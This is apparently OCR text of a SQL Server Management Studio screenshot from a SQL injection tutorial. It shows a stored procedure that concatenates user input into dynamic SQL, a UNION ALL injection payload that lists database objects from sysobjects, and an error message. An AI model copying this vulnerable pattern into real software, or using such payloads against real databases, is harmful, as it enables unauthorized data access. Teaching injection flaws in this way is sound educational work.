 Microsoft SQL Server Management Studio
File Edit View Query Project Debug Tools Window Community Help
New Query
car_transactions Execute
Object Explorer
SQLQuery4.sql ...M\Artur (52))*
GO
CREATE PROCEDURE sp_cars (@p_car NVARCHAR(100))
AS
DECLARE
@v_sql NVARCHAR(300);
BEGIN
SET @v_sql = N'SELECT car, model FROM cars WHERE car = ''' + @p_car + '''';
EXEC sp_executesql @v_sql;
END;
GO
Now, you use a UNION ALL
operator and two dashes to
return table information from the
database.
EXEC sp_cars 'Ferrari';
EXEC sp_cars 'Ferrari'' UNION ALL SELECT CAST(id AS VARCHAR), name FROM sysobjects';
EXEC sp_cars 'Ferrari'' UNION ALL
Messages
Msg 105, Level 15, State 1, Line 1
Unclosed quotation mark after the character string ''.
Query completed with errors. ARTURM (10.0 RTM) ARTURM\Artur (52) car_transactions 00:00:00 0 rows
Ready Ln 18 Col 35 Ch 35 INS